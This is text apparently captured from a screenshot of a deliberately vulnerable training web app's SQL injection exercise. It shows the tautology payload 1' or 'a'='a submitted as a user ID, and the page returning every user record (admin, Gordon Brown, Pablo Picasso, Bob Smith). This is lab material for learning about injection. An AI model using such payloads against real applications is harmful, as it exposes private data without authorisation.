 Vulnerability: SQL Injection
User ID: 1' or 'a'='a Submit
ID: 1' or 'a'='a
First name: admin
Surname: admin
ID: 1' or 'a'='a
First name: Gordon
Surname: Brown
ID: 1' or 'a'='a
First name: Hack
Surname: Me
ID: 1' or 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' or 'a'='a
First name: Bob
Surname: Smith